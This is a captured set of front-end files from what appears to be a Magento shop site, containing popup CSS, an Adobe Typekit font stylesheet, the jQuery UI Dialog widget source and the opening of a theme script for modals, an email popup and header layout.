.mfp-arrow-right:after, .mfp-arrow-right .mfp-a {
    border-left: 17px solid white;
    margin-left: 39px;
}

.mfp-arrow-right:before, .mfp-arrow-right .mfp-b {
    border-left: 27px solid #3f3f3f;
}

.mfp-iframe-holder {
    padding-top: 40px;
    padding-bottom: 40px;
}

.mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px;
}

.mfp-iframe-holder .mfp-close {
    top: -40px;
}

.mfp-iframe-scaler {
    width: 100%;
    height: 0;
    overflow: hidden;
    padding-top: 56.25%;
}

.mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: black;
}

/* Main image in popup */
img.mfp-img {
    width: auto;
    max-width: 100%;
    height: auto;
    display: block;
    line-height: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 40px 0 40px;
    margin: 0 auto;
}

/* The shadow behind the image */
.mfp-figure {
    line-height: 0;
}

.mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444444;
}

.mfp-figure small {
    color: #bdbdbd;
    display: block;
    font-size: 12px;
    line-height: 14px;
}

.mfp-bottom-bar {
    margin-top: -36px;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    cursor: auto;
}

.mfp-title {
    text-align: left;
    line-height: 18px;
    color: #f3f3f3;
    word-wrap: break-word;
    padding-right: 36px;
}

.mfp-image-holder .mfp-content {
    max-width: 100%;
}

.mfp-gallery .mfp-image-holder .mfp-figure {
    cursor: pointer;
}

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
    /**
         * Remove all paddings around the image on small screen
         */
    .mfp-img-mobile .mfp-image-holder {
        padding-left: 0;
        padding-right: 0;
    }

    .mfp-img-mobile img.mfp-img {
        padding: 0;
    }

    .mfp-img-mobile .mfp-figure {
        /* The shadow behind the image */
    }

    .mfp-img-mobile .mfp-figure:after {
        top: 0;
        bottom: 0;
    }

    .mfp-img-mobile .mfp-figure small {
        display: inline;
        margin-left: 5px;
    }

    .mfp-img-mobile .mfp-bottom-bar {
        background: rgba(0, 0, 0, 0.6);
        bottom: 0;
        margin: 0;
        top: auto;
        padding: 3px 5px;
        position: fixed;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }

    .mfp-img-mobile .mfp-bottom-bar:empty {
        padding: 0;
    }

    .mfp-img-mobile .mfp-counter {
        right: 5px;
        top: 3px;
    }

    .mfp-img-mobile .mfp-close {
        top: 0;
        right: 0;
        width: 35px;
        height: 35px;
        line-height: 35px;
        background: rgba(0, 0, 0, 0.6);
        position: fixed;
        text-align: center;
        padding: 0;
    }
}

@media all and (max-width: 900px) {
    .mfp-arrow {
        -webkit-transform: scale(0.75);
        transform: scale(0.75);
    }

    .mfp-arrow-left {
        -webkit-transform-origin: 0;
        transform-origin: 0;
    }

    .mfp-arrow-right {
        -webkit-transform-origin: 100%;
        transform-origin: 100%;
    }

    .mfp-container {
        padding-left: 6px;
        padding-right: 6px;
    }
}

.mfp-ie7 .mfp-img {
    padding: 0;
}

.mfp-ie7 .mfp-bottom-bar {
    width: 600px;
    left: 50%;
    margin-left: -300px;
    margin-top: 5px;
    padding-bottom: 5px;
}

.mfp-ie7 .mfp-container {
    padding: 0;
}

.mfp-ie7 .mfp-content {
    padding-top: 44px;
}

.mfp-ie7 .mfp-close {
    top: 0;
    right: 0;
    padding-top: 0;
}


--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://use.typekit.net/sst0oob.css
body_size: 527
content:
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * rajdhani:
 *   - http://typekit.com/eulas/00000000000000007735b87f
 * roboto:
 *   - http://typekit.com/eulas/00000000000000007735a0a6
 *   - http://typekit.com/eulas/00000000000000007735a0ac
 *
 * © 2009-2026 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2025-03-14 19:05:29 UTC"}*/

@import url("https://p.typekit.net/p.css?s=1&k=sst0oob&ht=tk&f=15508.15510.41025&a=276033160&app=typekit&e=css");

@font-face {
font-family:"roboto";
src:url("https://use.typekit.net/af/00cc08/00000000000000007735a0a6/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3") format("woff2"),url("https://use.typekit.net/af/00cc08/00000000000000007735a0a6/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3") format("woff"),url("https://use.typekit.net/af/00cc08/00000000000000007735a0a6/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:500;font-stretch:normal;
}

@font-face {
font-family:"roboto";
src:url("https://use.typekit.net/af/7f1b26/00000000000000007735a0ac/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/7f1b26/00000000000000007735a0ac/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/7f1b26/00000000000000007735a0ac/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:400;font-stretch:normal;
}

@font-face {
font-family:"rajdhani";
src:url("https://use.typekit.net/af/fe9d1c/00000000000000007735b87f/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff2"),url("https://use.typekit.net/af/fe9d1c/00000000000000007735b87f/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff"),url("https://use.typekit.net/af/fe9d1c/00000000000000007735b87f/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:700;font-stretch:normal;
}

.tk-roboto { font-family: "roboto",sans-serif; }
.tk-roboto-condensed { font-family: "roboto-condensed",sans-serif; }
.tk-roboto-mono { font-family: "roboto-mono",monospace; }
.tk-rajdhani { font-family: "rajdhani",sans-serif; }


--- FILE ---
content_type: application/javascript
request_url: https://www.readylift.com/static/frontend/Fivethirtyml/readylift/en_US/jquery/ui-modules/widgets/dialog.js?
body_size: 6100
content:
/*!
 * jQuery UI Dialog 1.13.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */

//>>label: Dialog
//>>group: Widgets
//>>description: Displays customizable dialog windows.
//>>docs: http://api.jqueryui.com/dialog/
//>>demos: http://jqueryui.com/dialog/
//>>css.structure: ../../themes/base/core.css
//>>css.structure: ../../themes/base/dialog.css
//>>css.theme: ../../themes/base/theme.css

( function( factory ) {
	"use strict";

	if ( typeof define === "function" && define.amd ) {

		// AMD. Register as an anonymous module.
		define( [
			"jquery",
			"./button",
			"./draggable",
			"./mouse",
			"./resizable",
			"../focusable",
			"../keycode",
			"../position",
			"../safe-active-element",
			"../safe-blur",
			"../tabbable",
			"../unique-id",
			"../version",
			"../widget"
		], factory );
	} else {

		// Browser globals
		factory( jQuery );
	}
} )( function( $ ) {
"use strict";

$.widget( "ui.dialog", {
	version: "1.13.1",
	options: {
		appendTo: "body",
		autoOpen: true,
		buttons: [],
		classes: {
			"ui-dialog": "ui-corner-all",
			"ui-dialog-titlebar": "ui-corner-all"
		},
		closeOnEscape: true,
		closeText: "Close",
		draggable: true,
		hide: null,
		height: "auto",
		maxHeight: null,
		maxWidth: null,
		minHeight: 150,
		minWidth: 150,
		modal: false,
		position: {
			my: "center",
			at: "center",
			of: window,
			collision: "fit",

			// Ensure the titlebar is always visible
			using: function( pos ) {
				var topOffset = $( this ).css( pos ).offset().top;
				if ( topOffset < 0 ) {
					$( this ).css( "top", pos.top - topOffset );
				}
			}
		},
		resizable: true,
		show: null,
		title: null,
		width: 300,

		// Callbacks
		beforeClose: null,
		close: null,
		drag: null,
		dragStart: null,
		dragStop: null,
		focus: null,
		open: null,
		resize: null,
		resizeStart: null,
		resizeStop: null
	},

	sizeRelatedOptions: {
		buttons: true,
		height: true,
		maxHeight: true,
		maxWidth: true,
		minHeight: true,
		minWidth: true,
		width: true
	},

	resizableRelatedOptions: {
		maxHeight: true,
		maxWidth: true,
		minHeight: true,
		minWidth: true
	},

	_create: function() {
		this.originalCss = {
			display: this.element[ 0 ].style.display,
			width: this.element[ 0 ].style.width,
			minHeight: this.element[ 0 ].style.minHeight,
			maxHeight: this.element[ 0 ].style.maxHeight,
			height: this.element[ 0 ].style.height
		};
		this.originalPosition = {
			parent: this.element.parent(),
			index: this.element.parent().children().index( this.element )
		};
		this.originalTitle = this.element.attr( "title" );
		if ( this.options.title == null && this.originalTitle != null ) {
			this.options.title = this.originalTitle;
		}

		// Dialogs can't be disabled
		if ( this.options.disabled ) {
			this.options.disabled = false;
		}

		this._createWrapper();

		this.element
			.show()
			.removeAttr( "title" )
			.appendTo( this.uiDialog );

		this._addClass( "ui-dialog-content", "ui-widget-content" );

		this._createTitlebar();
		this._createButtonPane();

		if ( this.options.draggable && $.fn.draggable ) {
			this._makeDraggable();
		}
		if ( this.options.resizable && $.fn.resizable ) {
			this._makeResizable();
		}

		this._isOpen = false;

		this._trackFocus();
	},

	_init: function() {
		if ( this.options.autoOpen ) {
			this.open();
		}
	},

	_appendTo: function() {
		var element = this.options.appendTo;
		if ( element && ( element.jquery || element.nodeType ) ) {
			return $( element );
		}
		return this.document.find( element || "body" ).eq( 0 );
	},

	_destroy: function() {
		var next,
			originalPosition = this.originalPosition;

		this._untrackInstance();
		this._destroyOverlay();

		this.element
			.removeUniqueId()
			.css( this.originalCss )

			// Without detaching first, the following becomes really slow
			.detach();

		this.uiDialog.remove();

		if ( this.originalTitle ) {
			this.element.attr( "title", this.originalTitle );
		}

		next = originalPosition.parent.children().eq( originalPosition.index );

		// Don't try to place the dialog next to itself (#8613)
		if ( next.length && next[ 0 ] !== this.element[ 0 ] ) {
			next.before( this.element );
		} else {
			originalPosition.parent.append( this.element );
		}
	},

	widget: function() {
		return this.uiDialog;
	},

	disable: $.noop,
	enable: $.noop,

	close: function( event ) {
		var that = this;

		if ( !this._isOpen || this._trigger( "beforeClose", event ) === false ) {
			return;
		}

		this._isOpen = false;
		this._focusedElement = null;
		this._destroyOverlay();
		this._untrackInstance();

		if ( !this.opener.filter( ":focusable" ).trigger( "focus" ).length ) {

			// Hiding a focused element doesn't trigger blur in WebKit
			// so in case we have nothing to focus on, explicitly blur the active element
			// https://bugs.webkit.org/show_bug.cgi?id=47182
			$.ui.safeBlur( $.ui.safeActiveElement( this.document[ 0 ] ) );
		}

		this._hide( this.uiDialog, this.options.hide, function() {
			that._trigger( "close", event );
		} );
	},

	isOpen: function() {
		return this._isOpen;
	},

	moveToTop: function() {
		this._moveToTop();
	},

	_moveToTop: function( event, silent ) {
		var moved = false,
			zIndices = this.uiDialog.siblings( ".ui-front:visible" ).map( function() {
				return +$( this ).css( "z-index" );
			} ).get(),
			zIndexMax = Math.max.apply( null, zIndices );

		if ( zIndexMax >= +this.uiDialog.css( "z-index" ) ) {
			this.uiDialog.css( "z-index", zIndexMax + 1 );
			moved = true;
		}

		if ( moved && !silent ) {
			this._trigger( "focus", event );
		}
		return moved;
	},

	open: function() {
		var that = this;
		if ( this._isOpen ) {
			if ( this._moveToTop() ) {
				this._focusTabbable();
			}
			return;
		}

		this._isOpen = true;
		this.opener = $( $.ui.safeActiveElement( this.document[ 0 ] ) );

		this._size();
		this._position();
		this._createOverlay();
		this._moveToTop( null, true );

		// Ensure the overlay is moved to the top with the dialog, but only when
		// opening. The overlay shouldn't move after the dialog is open so that
		// modeless dialogs opened after the modal dialog stack properly.
		if ( this.overlay ) {
			this.overlay.css( "z-index", this.uiDialog.css( "z-index" ) - 1 );
		}

		this._show( this.uiDialog, this.options.show, function() {
			that._focusTabbable();
			that._trigger( "focus" );
		} );

		// Track the dialog immediately upon opening in case a focus event
		// somehow occurs outside of the dialog before an element inside the
		// dialog is focused (#10152)
		this._makeFocusTarget();

		this._trigger( "open" );
	},

	_focusTabbable: function() {

		// Set focus to the first match:
		// 1. An element that was focused previously
		// 2. First element inside the dialog matching [autofocus]
		// 3. Tabbable element inside the content element
		// 4. Tabbable element inside the buttonpane
		// 5. The close button
		// 6. The dialog itself
		var hasFocus = this._focusedElement;
		if ( !hasFocus ) {
			hasFocus = this.element.find( "[autofocus]" );
		}
		if ( !hasFocus.length ) {
			hasFocus = this.element.find( ":tabbable" );
		}
		if ( !hasFocus.length ) {
			hasFocus = this.uiDialogButtonPane.find( ":tabbable" );
		}
		if ( !hasFocus.length ) {
			hasFocus = this.uiDialogTitlebarClose.filter( ":tabbable" );
		}
		if ( !hasFocus.length ) {
			hasFocus = this.uiDialog;
		}
		hasFocus.eq( 0 ).trigger( "focus" );
	},

	_restoreTabbableFocus: function() {
		var activeElement = $.ui.safeActiveElement( this.document[ 0 ] ),
			isActive = this.uiDialog[ 0 ] === activeElement ||
				$.contains( this.uiDialog[ 0 ], activeElement );
		if ( !isActive ) {
			this._focusTabbable();
		}
	},

	_keepFocus: function( event ) {
		event.preventDefault();
		this._restoreTabbableFocus();

		// support: IE
		// IE <= 8 doesn't prevent moving focus even with event.preventDefault()
		// so we check again later
		this._delay( this._restoreTabbableFocus );
	},

	_createWrapper: function() {
		this.uiDialog = $( "<div>" )
			.hide()
			.attr( {

				// Setting tabIndex makes the div focusable
				tabIndex: -1,
				role: "dialog"
			} )
			.appendTo( this._appendTo() );

		this._addClass( this.uiDialog, "ui-dialog", "ui-widget ui-widget-content ui-front" );
		this._on( this.uiDialog, {
			keydown: function( event ) {
				if ( this.options.closeOnEscape && !event.isDefaultPrevented() && event.keyCode &&
						event.keyCode === $.ui.keyCode.ESCAPE ) {
					event.preventDefault();
					this.close( event );
					return;
				}

				// Prevent tabbing out of dialogs
				if ( event.keyCode !== $.ui.keyCode.TAB || event.isDefaultPrevented() ) {
					return;
				}
				var tabbables = this.uiDialog.find( ":tabbable" ),
					first = tabbables.first(),
					last = tabbables.last();

				if ( ( event.target === last[ 0 ] || event.target === this.uiDialog[ 0 ] ) &&
						!event.shiftKey ) {
					this._delay( function() {
						first.trigger( "focus" );
					} );
					event.preventDefault();
				} else if ( ( event.target === first[ 0 ] ||
						event.target === this.uiDialog[ 0 ] ) && event.shiftKey ) {
					this._delay( function() {
						last.trigger( "focus" );
					} );
					event.preventDefault();
				}
			},
			mousedown: function( event ) {
				if ( this._moveToTop( event ) ) {
					this._focusTabbable();
				}
			}
		} );

		// We assume that any existing aria-describedby attribute means
		// that the dialog content is marked up properly
		// otherwise we brute force the content as the description
		if ( !this.element.find( "[aria-describedby]" ).length ) {
			this.uiDialog.attr( {
				"aria-describedby": this.element.uniqueId().attr( "id" )
			} );
		}
	},

	_createTitlebar: function() {
		var uiDialogTitle;

		this.uiDialogTitlebar = $( "<div>" );
		this._addClass( this.uiDialogTitlebar,
			"ui-dialog-titlebar", "ui-widget-header ui-helper-clearfix" );
		this._on( this.uiDialogTitlebar, {
			mousedown: function( event ) {

				// Don't prevent click on close button (#8838)
				// Focusing a dialog that is partially scrolled out of view
				// causes the browser to scroll it into view, preventing the click event
				if ( !$( event.target ).closest( ".ui-dialog-titlebar-close" ) ) {

					// Dialog isn't getting focus when dragging (#8063)
					this.uiDialog.trigger( "focus" );
				}
			}
		} );

		// Support: IE
		// Use type="button" to prevent enter keypresses in textboxes from closing the
		// dialog in IE (#9312)
		this.uiDialogTitlebarClose = $( "<button type='button'></button>" )
			.button( {
				label: $( "<a>" ).text( this.options.closeText ).html(),
				icon: "ui-icon-closethick",
				showLabel: false
			} )
			.appendTo( this.uiDialogTitlebar );

		this._addClass( this.uiDialogTitlebarClose, "ui-dialog-titlebar-close" );
		this._on( this.uiDialogTitlebarClose, {
			click: function( event ) {
				event.preventDefault();
				this.close( event );
			}
		} );

		uiDialogTitle = $( "<span>" ).uniqueId().prependTo( this.uiDialogTitlebar );
		this._addClass( uiDialogTitle, "ui-dialog-title" );
		this._title( uiDialogTitle );

		this.uiDialogTitlebar.prependTo( this.uiDialog );

		this.uiDialog.attr( {
			"aria-labelledby": uiDialogTitle.attr( "id" )
		} );
	},

	_title: function( title ) {
		if ( this.options.title ) {
			title.text( this.options.title );
		} else {
			title.html( "&#160;" );
		}
	},

	_createButtonPane: function() {
		this.uiDialogButtonPane = $( "<div>" );
		this._addClass( this.uiDialogButtonPane, "ui-dialog-buttonpane",
			"ui-widget-content ui-helper-clearfix" );

		this.uiButtonSet = $( "<div>" )
			.appendTo( this.uiDialogButtonPane );
		this._addClass( this.uiButtonSet, "ui-dialog-buttonset" );

		this._createButtons();
	},

	_createButtons: function() {
		var that = this,
			buttons = this.options.buttons;

		// If we already have a button pane, remove it
		this.uiDialogButtonPane.remove();
		this.uiButtonSet.empty();

		if ( $.isEmptyObject( buttons ) || ( Array.isArray( buttons ) && !buttons.length ) ) {
			this._removeClass( this.uiDialog, "ui-dialog-buttons" );
			return;
		}

		$.each( buttons, function( name, props ) {
			var click, buttonOptions;
			props = typeof props === "function" ?
				{ click: props, text: name } :
				props;

			// Default to a non-submitting button
			props = $.extend( { type: "button" }, props );

			// Change the context for the click callback to be the main element
			click = props.click;
			buttonOptions = {
				icon: props.icon,
				iconPosition: props.iconPosition,
				showLabel: props.showLabel,

				// Deprecated options
				icons: props.icons,
				text: props.text
			};

			delete props.click;
			delete props.icon;
			delete props.iconPosition;
			delete props.showLabel;

			// Deprecated options
			delete props.icons;
			if ( typeof props.text === "boolean" ) {
				delete props.text;
			}

			$( "<button></button>", props )
				.button( buttonOptions )
				.appendTo( that.uiButtonSet )
				.on( "click", function() {
					click.apply( that.element[ 0 ], arguments );
				} );
		} );
		this._addClass( this.uiDialog, "ui-dialog-buttons" );
		this.uiDialogButtonPane.appendTo( this.uiDialog );
	},

	_makeDraggable: function() {
		var that = this,
			options = this.options;

		function filteredUi( ui ) {
			return {
				position: ui.position,
				offset: ui.offset
			};
		}

		this.uiDialog.draggable( {
			cancel: ".ui-dialog-content, .ui-dialog-titlebar-close",
			handle: ".ui-dialog-titlebar",
			containment: "document",
			start: function( event, ui ) {
				that._addClass( $( this ), "ui-dialog-dragging" );
				that._blockFrames();
				that._trigger( "dragStart", event, filteredUi( ui ) );
			},
			drag: function( event, ui ) {
				that._trigger( "drag", event, filteredUi( ui ) );
			},
			stop: function( event, ui ) {
				var left = ui.offset.left - that.document.scrollLeft(),
					top = ui.offset.top - that.document.scrollTop();

				options.position = {
					my: "left top",
					at: "left" + ( left >= 0 ? "+" : "" ) + left + " " +
						"top" + ( top >= 0 ? "+" : "" ) + top,
					of: that.window
				};
				that._removeClass( $( this ), "ui-dialog-dragging" );
				that._unblockFrames();
				that._trigger( "dragStop", event, filteredUi( ui ) );
			}
		} );
	},

	_makeResizable: function() {
		var that = this,
			options = this.options,
			handles = options.resizable,

			// .ui-resizable has position: relative defined in the stylesheet
			// but dialogs have to use absolute or fixed positioning
			position = this.uiDialog.css( "position" ),
			resizeHandles = typeof handles === "string" ?
				handles :
				"n,e,s,w,se,sw,ne,nw";

		function filteredUi( ui ) {
			return {
				originalPosition: ui.originalPosition,
				originalSize: ui.originalSize,
				position: ui.position,
				size: ui.size
			};
		}

		this.uiDialog.resizable( {
			cancel: ".ui-dialog-content",
			containment: "document",
			alsoResize: this.element,
			maxWidth: options.maxWidth,
			maxHeight: options.maxHeight,
			minWidth: options.minWidth,
			minHeight: this._minHeight(),
			handles: resizeHandles,
			start: function( event, ui ) {
				that._addClass( $( this ), "ui-dialog-resizing" );
				that._blockFrames();
				that._trigger( "resizeStart", event, filteredUi( ui ) );
			},
			resize: function( event, ui ) {
				that._trigger( "resize", event, filteredUi( ui ) );
			},
			stop: function( event, ui ) {
				var offset = that.uiDialog.offset(),
					left = offset.left - that.document.scrollLeft(),
					top = offset.top - that.document.scrollTop();

				options.height = that.uiDialog.height();
				options.width = that.uiDialog.width();
				options.position = {
					my: "left top",
					at: "left" + ( left >= 0 ? "+" : "" ) + left + " " +
						"top" + ( top >= 0 ? "+" : "" ) + top,
					of: that.window
				};
				that._removeClass( $( this ), "ui-dialog-resizing" );
				that._unblockFrames();
				that._trigger( "resizeStop", event, filteredUi( ui ) );
			}
		} )
			.css( "position", position );
	},

	_trackFocus: function() {
		this._on( this.widget(), {
			focusin: function( event ) {
				this._makeFocusTarget();
				this._focusedElement = $( event.target );
			}
		} );
	},

	_makeFocusTarget: function() {
		this._untrackInstance();
		this._trackingInstances().unshift( this );
	},

	_untrackInstance: function() {
		var instances = this._trackingInstances(),
			exists = $.inArray( this, instances );
		if ( exists !== -1 ) {
			instances.splice( exists, 1 );
		}
	},

	_trackingInstances: function() {
		var instances = this.document.data( "ui-dialog-instances" );
		if ( !instances ) {
			instances = [];
			this.document.data( "ui-dialog-instances", instances );
		}
		return instances;
	},

	_minHeight: function() {
		var options = this.options;

		return options.height === "auto" ?
			options.minHeight :
			Math.min( options.minHeight, options.height );
	},

	_position: function() {

		// Need to show the dialog to get the actual offset in the position plugin
		var isVisible = this.uiDialog.is( ":visible" );
		if ( !isVisible ) {
			this.uiDialog.show();
		}
		this.uiDialog.position( this.options.position );
		if ( !isVisible ) {
			this.uiDialog.hide();
		}
	},

	_setOptions: function( options ) {
		var that = this,
			resize = false,
			resizableOptions = {};

		$.each( options, function( key, value ) {
			that._setOption( key, value );

			if ( key in that.sizeRelatedOptions ) {
				resize = true;
			}
			if ( key in that.resizableRelatedOptions ) {
				resizableOptions[ key ] = value;
			}
		} );

		if ( resize ) {
			this._size();
			this._position();
		}
		if ( this.uiDialog.is( ":data(ui-resizable)" ) ) {
			this.uiDialog.resizable( "option", resizableOptions );
		}
	},

	_setOption: function( key, value ) {
		var isDraggable, isResizable,
			uiDialog = this.uiDialog;

		if ( key === "disabled" ) {
			return;
		}

		this._super( key, value );

		if ( key === "appendTo" ) {
			this.uiDialog.appendTo( this._appendTo() );
		}

		if ( key === "buttons" ) {
			this._createButtons();
		}

		if ( key === "closeText" ) {
			this.uiDialogTitlebarClose.button( {

				// Ensure that we always pass a string
				label: $( "<a>" ).text( "" + this.options.closeText ).html()
			} );
		}

		if ( key === "draggable" ) {
			isDraggable = uiDialog.is( ":data(ui-draggable)" );
			if ( isDraggable && !value ) {
				uiDialog.draggable( "destroy" );
			}

			if ( !isDraggable && value ) {
				this._makeDraggable();
			}
		}

		if ( key === "position" ) {
			this._position();
		}

		if ( key === "resizable" ) {

			// currently resizable, becoming non-resizable
			isResizable = uiDialog.is( ":data(ui-resizable)" );
			if ( isResizable && !value ) {
				uiDialog.resizable( "destroy" );
			}

			// Currently resizable, changing handles
			if ( isResizable && typeof value === "string" ) {
				uiDialog.resizable( "option", "handles", value );
			}

			// Currently non-resizable, becoming resizable
			if ( !isResizable && value !== false ) {
				this._makeResizable();
			}
		}

		if ( key === "title" ) {
			this._title( this.uiDialogTitlebar.find( ".ui-dialog-title" ) );
		}
	},

	_size: function() {

		// If the user has resized the dialog, the .ui-dialog and .ui-dialog-content
		// divs will both have width and height set, so we need to reset them
		var nonContentHeight, minContentHeight, maxContentHeight,
			options = this.options;

		// Reset content sizing
		this.element.show().css( {
			width: "auto",
			minHeight: 0,
			maxHeight: "none",
			height: 0
		} );

		if ( options.minWidth > options.width ) {
			options.width = options.minWidth;
		}

		// Reset wrapper sizing
		// determine the height of all the non-content elements
		nonContentHeight = this.uiDialog.css( {
			height: "auto",
			width: options.width
		} )
			.outerHeight();
		minContentHeight = Math.max( 0, options.minHeight - nonContentHeight );
		maxContentHeight = typeof options.maxHeight === "number" ?
			Math.max( 0, options.maxHeight - nonContentHeight ) :
			"none";

		if ( options.height === "auto" ) {
			this.element.css( {
				minHeight: minContentHeight,
				maxHeight: maxContentHeight,
				height: "auto"
			} );
		} else {
			this.element.height( Math.max( 0, options.height - nonContentHeight ) );
		}

		if ( this.uiDialog.is( ":data(ui-resizable)" ) ) {
			this.uiDialog.resizable( "option", "minHeight", this._minHeight() );
		}
	},

	_blockFrames: function() {
		this.iframeBlocks = this.document.find( "iframe" ).map( function() {
			var iframe = $( this );

			return $( "<div>" )
				.css( {
					position: "absolute",
					width: iframe.outerWidth(),
					height: iframe.outerHeight()
				} )
				.appendTo( iframe.parent() )
				.offset( iframe.offset() )[ 0 ];
		} );
	},

	_unblockFrames: function() {
		if ( this.iframeBlocks ) {
			this.iframeBlocks.remove();
			delete this.iframeBlocks;
		}
	},

	_allowInteraction: function( event ) {
		if ( $( event.target ).closest( ".ui-dialog" ).length ) {
			return true;
		}

		// TODO: Remove hack when datepicker implements
		// the .ui-front logic (#8989)
		return !!$( event.target ).closest( ".ui-datepicker" ).length;
	},

	_createOverlay: function() {
		if ( !this.options.modal ) {
			return;
		}

		var jqMinor = $.fn.jquery.substring( 0, 4 );

		// We use a delay in case the overlay is created from an
		// event that we're going to be cancelling (#2804)
		var isOpening = true;
		this._delay( function() {
			isOpening = false;
		} );

		if ( !this.document.data( "ui-dialog-overlays" ) ) {

			// Prevent use of anchors and inputs
			// This doesn't use `_on()` because it is a shared event handler
			// across all open modal dialogs.
			this.document.on( "focusin.ui-dialog", function( event ) {
				if ( isOpening ) {
					return;
				}

				var instance = this._trackingInstances()[ 0 ];
				if ( !instance._allowInteraction( event ) ) {
					event.preventDefault();
					instance._focusTabbable();

					// Support: jQuery >=3.4 <3.6 only
					// Focus re-triggering in jQuery 3.4/3.5 makes the original element
					// have its focus event propagated last, breaking the re-targeting.
					// Trigger focus in a delay in addition if needed to avoid the issue
					// See https://github.com/jquery/jquery/issues/4382
					if ( jqMinor === "3.4." || jqMinor === "3.5." ) {
						instance._delay( instance._restoreTabbableFocus );
					}
				}
			}.bind( this ) );
		}

		this.overlay = $( "<div>" )
			.appendTo( this._appendTo() );

		this._addClass( this.overlay, null, "ui-widget-overlay ui-front" );
		this._on( this.overlay, {
			mousedown: "_keepFocus"
		} );
		this.document.data( "ui-dialog-overlays",
			( this.document.data( "ui-dialog-overlays" ) || 0 ) + 1 );
	},

	_destroyOverlay: function() {
		if ( !this.options.modal ) {
			return;
		}

		if ( this.overlay ) {
			var overlays = this.document.data( "ui-dialog-overlays" ) - 1;

			if ( !overlays ) {
				this.document.off( "focusin.ui-dialog" );
				this.document.removeData( "ui-dialog-overlays" );
			} else {
				this.document.data( "ui-dialog-overlays", overlays );
			}

			this.overlay.remove();
			this.overlay = null;
		}
	}
} );

// DEPRECATED
// TODO: switch return back to widget declaration at top of file when this is removed
if ( $.uiBackCompat !== false ) {

	// Backcompat for dialogClass option
	$.widget( "ui.dialog", $.ui.dialog, {
		options: {
			dialogClass: ""
		},
		_createWrapper: function() {
			this._super();
			this.uiDialog.addClass( this.options.dialogClass );
		},
		_setOption: function( key, value ) {
			if ( key === "dialogClass" ) {
				this.uiDialog
					.removeClass( this.options.dialogClass )
					.addClass( value );
			}
			this._superApply( arguments );
		}
	} );
}

return $.ui.dialog;

} );


--- FILE ---
content_type: application/javascript
request_url: https://www.readylift.com/static/frontend/Fivethirtyml/readylift/en_US/js/theme.js?
body_size: 5934
content:
/**
 * Copyright © 2016 Magento. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'jquery',
    'mage/smart-keyboard-handler',
    'mage/mage',
    'mage/ie-class-fixer',
    'slick',
    'domReady!'
], function ($, keyboardHandler) {
    'use strict';

    // -------------------------------------
    //   Modal Pop up
    // -------------------------------------
    $(".modal-1").on("change", function() {
        console.log('click');
        $(".modal-fade-screen").toggleClass('active');
        if ($(this).is(":checked")) {
            $("body").addClass("modal-open");
        } else {
            $("body").removeClass("modal-open");
        }
    });

    $(".modal-fade-screen, .modal-close").on("click", function() {
        // $(".modal-state:checked").prop("checked", false).change();
        $(".modal-fade-screen").toggleClass('active');
    });

    $(".modal-inner").on("click", function(e) {
        e.stopPropagation();
    });

    // -------------------------------------
    //   Email Popup
    // -------------------------------------
    var emailPopup = getCookie("rl-email-popup");

    if (emailPopup == null) {
        setTimeout(function(){
            $(".email--popup, .popup--overlay").addClass('active');
        }, 3000);
        var expire = new Date();
        
        expire = new Date(expire.getTime() + (104*60*60*1000));
        
        // document.cookie = "cookie=here; expires=" + expire; "path=/";
        document.cookie = "rl-email-popup=here;path=/;expires=" + expire;
    }

    $(".popup--overlay, .email--popup__close").on("click", function() {
        $(".email--popup, .popup--overlay").removeClass('active');
    });

    function headerPadding(){
        // if ($('body.cms-page-view').length) {
        //     $('#js-configurator--toggle').css('opacity', '0');
        // }
        if (!$('.header--configurator').hasClass('configurator--active')) {
            $('#maincontent').addClass('header-configurator-padding');
            $('#tabs-nav-wrapper').addClass('configurator--active');
        } else {
            // $('#maincontent').addClass('header-padding');
        }
        if (!$('.promo-ticker').length) {
            $('#maincontent').addClass('promo-ticker-padding');
            $('header').addClass('promo-ticker-padding');
        }
    }
    headerPadding();

    // MINIFY HEADER
    if ($(window).width() >= 770) {
        if ($(window).scrollTop() >= 100) {
            $(".header--bottom").addClass("minify");
